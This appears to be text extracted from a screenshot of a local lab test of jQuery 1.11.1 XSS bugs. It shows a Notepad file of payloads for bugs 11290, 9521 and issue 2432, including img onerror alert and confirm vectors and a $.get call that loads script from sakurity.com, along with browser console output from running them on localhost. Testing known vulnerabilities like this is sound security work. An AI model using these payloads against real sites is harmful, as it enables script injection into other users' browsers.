 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'"
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }